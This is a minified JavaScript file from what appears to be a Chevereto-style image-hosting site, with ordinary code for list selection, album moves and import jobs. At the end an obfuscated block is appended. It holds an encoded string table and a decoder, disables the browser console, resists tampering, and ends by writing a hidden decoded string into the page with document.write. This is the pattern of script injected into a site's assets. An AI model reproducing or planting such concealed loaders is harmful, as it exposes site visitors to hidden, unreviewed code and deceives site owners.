if(typeof redir!=="undefined"){window.location=redir+"?deleted";}});},};CHV.fn.list_editor={selectionCount:function(){var $content_listing=$(PF.obj.listing.selectors.content_listing);$content_listing.each(function(){var $listing_options=$("[data-content=pop-selection]","[data-content=list-selection][data-tab="+$(this).attr("id")+"]"),selection_count=$(PF.obj.listing.selectors.list_item+".selected",this).length;all_count=$(PF.obj.listing.selectors.list_item,this).length;$listing_options[selection_count>0?"removeClass":"addClass"]("disabled");$("[data-text=selection-count]",$listing_options).text(selection_count>0?selection_count:"");if($content_listing.data("list")=="images"&&selection_count>0){var has_sfw=$(PF.obj.listing.selectors.list_item+".selected[data-flag=safe]",this).length>0,has_nsfw=$(PF.obj.listing.selectors.list_item+".selected[data-flag=unsafe]",this).length>0;$("[data-action=flag-safe]",$listing_options)[(has_nsfw?"remove":"add")+"Class"]("hidden");$("[data-action=flag-unsafe]",$listing_options)[(has_sfw?"remove":"add")+"Class"]("hidden");}
if($(this).is(":visible")){CHV.fn.list_editor.listMassActionSet(all_count==selection_count?"clear":"select");}});},removeFromList:function($target,msg){if(typeof $target=="undefined")return;var $target=$target instanceof jQuery==false?$($target):$target,$content_listing=$(PF.obj.listing.selectors.content_listing_visible),target_size=$target.length;$target.fadeOut("fast");var type=$target.first().data("type"),new_count=parseInt($("[data-text="+type+"-count]").text())-target_size;CHV.fn.list_editor.updateUserCounters($target.first().data("type"),target_size,"-");$target.promise().done(function(){$(document).removeClass(CHV.fn.listingViewer.selectors.bodyShown.substr(1));var affected_content_lists={};$target.each(function(){$("[data-id="+$(this).data("id")+"]").each(function(){var list_id=$(this).closest(PF.obj.listing.selectors.content_listing).attr("id");if(!affected_content_lists[list_id]){affected_content_lists[list_id]=0;}
affected_content_lists[list_id]+=1;});});if(target_size==1){$("[data-id="+$(this).data("id")+"]").remove();}else{$target.each(function(){$("[data-id="+$(this).data("id")+"]").remove();});}
PF.fn.listing.columnizerQueue();PF.fn.listing.refresh();CHV.fn.list_editor.selectionCount();if(typeof msg!=="undefined"&&typeof msg=="string"){PF.fn.growl.expirable(msg);}
if(!$(PF.obj.listing.selectors.content_listing_pagination,$content_listing).exists()&&$(".list-item",$content_listing).length==0){new_count=0;}
if(new_count==0){$content_listing.html(PF.obj.listing.template.empty);$(PF.obj.listing.selectors.content_listing+":not("+
PF.obj.listing.selectors.content_listing_visible+")").data({empty:null,load:"ajax",});$("[data-content=list-selection][data-tab="+
$content_listing.attr("id")+"]").addClass("disabled");}else{if($(PF.obj.listing.selectors.list_item,$content_listing).length==0){$(PF.obj.listing.selectors.pad_content).height(0);if($("[data-action=load-more]",$content_listing).exists()){$(PF.obj.listing.selectors.content_listing_visible).data("page",0);$("[data-action=load-more]",$content_listing).click();PF.obj.listing.recolumnize=true;return;}
var $pagNext=$("[data-pagination=next]",$content_listing);if($pagNext.exists()){var hrefNext=$pagNext.attr("href");var params=PF.fn.deparam(hrefNext);if("page"in params&&params.page>1){hrefNext=hrefNext.changeURLParameterValue("page",params.page-1);}
window.location=hrefNext;return;}}}});},deleteFromList:function($target){if(typeof growl=="undefined"){var growl=true;}
var $target=$target instanceof jQuery==false?$($target):$target;this.removeFromList($target,growl?PF.fn._s("The content has been deleted."):null);},moveFromList:function($target,growl){if(typeof growl=="undefined"){var growl=true;}
var $target=$target instanceof jQuery==false?$($target):$target;this.removeFromList($target,growl?PF.fn._s("The content has been moved."):null);},toggleSelectItem:function($list_item,select){if(typeof select!=="boolean"){var select=true;}
var $target=$(".viewer").is(":visible")?$("[data-type=image][data-id="+$list_item.attr("data-id")+"]"):$list_item;var $icon=$("[data-action=select] .btn-icon",$target);var add_class,remove_class,label_text;if(!select){$target.removeClass("selected");add_class=$icon.data("icon-unselected");remove_class=$icon.data("icon-selected");label_text=PF.fn._s("Select");}else{$target.addClass("selected");add_class=$icon.data("icon-selected");remove_class=$icon.data("icon-unselected");label_text=PF.fn._s("Unselect");}
$icon.removeClass(remove_class).addClass(add_class);$("[data-action=select] .label",$target).text(label_text);CHV.fn.list_editor.selectionCount();},selectItem:function($list_item){this.toggleSelectItem($list_item,true);},unselectItem:function($list_item){this.toggleSelectItem($list_item,false);},clearSelection:function(all){var $targets=$(PF.obj.listing.selectors.list_item+".selected",PF.obj.listing.selectors[all?"content_listing":"content_listing_visible"]);this.unselectItem($targets);this.listMassActionSet("select");},listMassActionSet:function(action){var current=action=="select"?"clear":"select";var $target=$("[data-action=list-"+current+"-all]:visible");var text=$target.data("text-"+action+"-all");$target.text(text).attr("data-action","list-"+action+"-all");},updateItem:function($target,response,action,growl){if($target instanceof jQuery==false){var $target=$($target);}
var dealing_with=$target.data("type"),album=dealing_with=="image"?response.album:response;console.log($target,album,dealing_with);this.addAlbumtoModals(album);$("option[value="+album.id_encoded+"]","[name=form-album-id]").html(PF.fn.htmlEncode(album.name_with_privacy_readable_html));if(typeof action=="undefined"){var action="edit";}
if(action=="edit"||action=="move"){if(action=="move"&&CHV.obj.resource.type=="album"){CHV.fn.list_editor.moveFromList($target,growl);return;}
$target.attr("data-description",response.description);if(dealing_with=="image"){if(typeof response.title!==typeof undefined){$target.attr("data-title",response.title);$target.find("[title]").attr("title",response.title);$("[data-text=image-title]",$target).html(PF.fn.htmlEncode(response.title));}
if(typeof response.title_truncated!==typeof undefined){$("[data-text=image-title-truncated]",$target).html(PF.fn.htmlEncode(response.title_truncated));}
if(typeof response.category_id!==typeof undefined){$target.attr("data-category-id",response.category_id);}
$target.attr({"data-album-id":album.id_encoded,"data-flag":response.nsfw==1?"unsafe":"safe",});$("[data-content=album-link]",$target).attr("href",album.url);}else{$target.attr({"data-privacy":album.privacy,"data-password":album.password,"data-name":album.name,});}
$target.attr("data-privacy",album.privacy);$("[data-text=album-name]",$target).html(PF.fn.htmlEncode(album.name));PF.fn.growl.expirable(action=="edit"?PF.fn._s("The content has been edited."):PF.fn._s("The content has been moved."));}},addAlbumtoModals:function(album){var added=false;$("[name=form-album-id]","[data-modal]").each(function(){if(album.id_encoded&&!$("option[value="+album.id_encoded+"]",this).exists()){$(this).append('<option value="'+
album.id_encoded+'">'+
album.name_with_privacy_readable_html+"</option>");added=true;}});if(added){CHV.fn.list_editor.updateUserCounters("album",1,"+");}},updateAlbum:function(album){$("[data-id="+album.id_encoded+"]").each(function(){if(album.html!==""){$(this).after(album.html);$(this).remove();}});},updateUserCounters:function(counter,number,operation){if(typeof operation=="undefined"){var operation="+";}
var $count=$("[data-text="+counter+"-count]"),$count_label=$("[data-text="+counter+"-label]"),number=parseInt(number),old_count=parseInt($count.html()),new_count,delta;switch(operation){case"+":new_count=old_count+number;break;case"-":new_count=old_count-number;break;case"=":new_count=number;break;}
delta=new_count-old_count;var $total_count=$("[data-text=total-"+$count.data("text")+"]"),$total_count_label=$("[data-text="+$total_count.data("text")+"-label]"),old_total_count=parseInt($total_count.html()),new_total_count=old_total_count+delta;$count.text(new_count);$total_count.text(new_total_count);$count_label.text($count_label.data(new_count==1?"label-single":"label-plural"));$total_count_label.text($count_label.data(new_total_count==1?"label-single":"label-plural"));},updateMoveItemLists:function(response,dealing_with,$targets){CHV.fn.list_editor.clearSelection();if(/image/.test(dealing_with)){if(dealing_with=="image"){CHV.fn.list_editor.updateItem("[data-type=image][data-id="+$targets.data("id")+"]",response.image,"move");}else{$targets.each(function(){CHV.fn.list_editor.updateItem("[data-type=image][data-id="+$(this).data("id")+"]",response,"move",false);});PF.fn.growl.expirable(PF.fn._s("The content has been moved."));}}else{if(CHV.obj.resource.type=="album"){CHV.fn.list_editor.moveFromList($targets);}else{PF.fn.growl.expirable(PF.fn._s("The content has been moved."));}
if(typeof response.albums_old!=="undefined"){for(var i=0;i<response.albums_old.length;i++){CHV.fn.list_editor.updateAlbum(response.albums_old[i]);}}else{CHV.fn.list_editor.updateAlbum(response.old_album);}
if(response.album){if(typeof response.albums_old!=="undefined"?response.request.album.new=="true":response.request.editing.new_album=="true"){CHV.fn.list_editor.addAlbumtoModals(response.album);var old_count=parseInt($("[data-text=album-count]").text())-1;$(PF.obj.listing.selectors.pad_content).each(function(){var list_count=$(this).find(PF.obj.listing.selectors.list_item).length;if(list_count==0){return;}
var params=PF.fn.deparam($(this).closest(PF.obj.listing.selectors.content_listing).data("params"));if(params.sort=="date_desc"||old_count==list_count){$(this)[params.sort=="date_desc"?"prepend":"append"](response.album.html);}});}else{CHV.fn.list_editor.updateAlbum(response.album);}}
PF.fn.listing.columnizerQueue();PF.fn.listing.refresh(0);}},};CHV.fn.queuePixel=function(){var img='<img data-content="queue-pixel" src="'+
PF.obj.config.base_url+"/?queue&r="+
PF.fn.generate_random_string(32)+'" width="1" height="1" alt="" style="display: none;">';$("body").append(img);};CHV.fn.import={errorHandler:function(response){PF.fn.growl.call(response.error.message);},reset:function(id){var id=parseInt(id);CHV.obj.import.working[id].stats=$.ajax({type:"POST",data:{action:"importReset",id:id,},});CHV.obj.import.working[id].stats.complete(function(XHR){var response=XHR.responseJSON;if(response){var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);if(response.import.status!="working"){clearInterval(CHV.obj.import.working[id].interval);}}});},updateStats:function(id){var id=parseInt(id);if("readyState"in CHV.obj.import.working[id].stats&&CHV.obj.import.working[id].stats.readyState!=4){console.log("Aborting stats timeout call (previous call is still not ready)");return;}
CHV.obj.import.working[id].stats=$.ajax({type:"POST",data:{action:"importStats",id:id,},});CHV.obj.import.working[id].stats.complete(function(XHR){var response=XHR.responseJSON;if(response){var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);if(response.import.status!="working"){clearInterval(CHV.obj.import.working[id].interval);}}});},add:{submit:function(){var modal=PF.obj.modal.selectors.root;PF.obj.modal.form_data={action:"importAdd",path:$("[name=form-path]",modal).val(),options:{root:$("[name=form-structure]",PF.obj.modal.selectors.root).val(),},};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("Import job ID %s added successfully, you can process the import now",response.import.id));var $html=CHV.fn.import.parseTemplate(response.import);$html.insertAfter(CHV.obj.import.sel.header,CHV.obj.import.sel.root);$(CHV.obj.import.sel.root).removeClass("hidden");},error:function(XHR){CHV.fn.import.errorHandler(XHR.responseJSON);},},},process:{abortAll:function(id){var id=parseInt(id);if(id in CHV.obj.import.working){CHV.obj.import.aborted.push(id);for(var key in CHV.obj.import.working[id].threads){CHV.obj.import.working[id].threads[key].abort();}
PF.fn.growl.expirable("Aborted all threads for import job ID "+
id+", changing status now");if("interval"in CHV.obj.import.working[id]){clearInterval(CHV.obj.import.working[id].interval);if("abort"in CHV.obj.import.working[id].stats){CHV.obj.import.working[id].stats.abort();}}}},xhr:function(id,thread){var id=parseInt(id);console.log("New XHR for thread #"+thread+" for import job ID");if(id in CHV.obj.import.working==false){CHV.obj.import.working[id]={threads:{},interval:{},stats:{},};}
CHV.obj.import.working[id].threads[thread]=$.ajax({type:"POST",data:{action:"importProcess",id:id,thread:thread,},});CHV.obj.import.working[id].threads[thread].complete(function(XHR){if(XHR.status==400){CHV.fn.import.errorHandler(XHR.responseJSON);return;}
var status=$("[data-id="+id+"]",CHV.obj.import.sel.root).data("status");if($.inArray(id,CHV.obj.import.aborted)==-1){CHV.fn.import.process.xhr(id,thread);}});},load:function(){$("html").data("modal-form-values","");return true;},submit:function(id){var modal=PF.obj.modal.selectors.root;var threads=$("[name=form-threads]",modal).val();if(threads==0){PF.fn.growl.expirable(PF.fn._s("Select number of threads"));return false;}
PF.obj.modal.form_data={action:"importEdit",id:id,threads:threads,values:{status:"working",},};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("Import job ID %s is being processed now",response.import.id));var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);var threads=parseInt(response.request.threads);for(var i=1;i<=threads;i++){CHV.fn.import.process.xhr(response.import.id,i);}
CHV.obj.import.working[response.import.id].interval=setInterval(function(){CHV.fn.import.updateStats(response.import.id);},5000);},error:function(XHR){var response=XHR.responseJSON;if(response.error.code==900){console.log("Aborting current working process (status changed)");CHV.fn.import.process.abortAll(response.id);}else{CHV.fn.import.errorHandler();}},},},delete:{submit:function(id){PF.obj.modal.form_data={action:"importDelete",id:id,};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s("Import ID %s removed",response.import.id));$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).remove();if($("li",CHV.obj.import.sel.root).size()==1){$(CHV.obj.import.sel.root).addClass("hidden");}},error:function(XHR){CHV.fn.import.errorHandler(XHR.responseJSON);},},},parseTemplate:function(dataset,$el){var tpl=CHV.obj.import.rowTpl;for(var key in CHV.obj.import.importTr){if(typeof dataset[key]!=typeof undefined){tpl=tpl.replaceAll("%"+key+"%",dataset[key]);}}
tpl=tpl.replaceAll("%parse%",dataset.options.root);tpl=tpl.replaceAll("%shortParse%",dataset.options.root.charAt(0));tpl=tpl.replaceAll("%displayStatus%",CHV.obj.import.statusesDisplay[dataset.status]);var $html=$($.parseHTML(tpl)).attr("data-object",JSON.stringify(dataset));return $html;},};;;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));